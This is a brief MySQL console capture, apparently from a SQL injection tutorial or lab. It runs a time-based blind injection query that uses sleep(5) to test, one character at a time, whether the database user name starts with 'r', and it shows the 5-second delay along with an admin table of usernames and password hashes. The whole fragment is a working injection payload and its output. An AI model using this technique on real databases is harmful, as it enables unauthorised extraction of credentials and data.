 mysql> select * from admin where id=1 and (select 1 from(select if(substring(user(),1,1)='r',sleep(5),1))x);
+----+----------+--------------------------------------+
| id | username | password                             |
+----+----------+--------------------------------------+
|  1 | admin    | 7fef6171469e80d32c0559f88b3772458888 |
|  1 | 0        | 7fef6171469e80d32c0559f88b3772458888 |
|  1 | 0        | 7fef6171469e80d32c0559f88b3772458888 |
+----+----------+--------------------------------------+
3 rows in set (5.00 sec)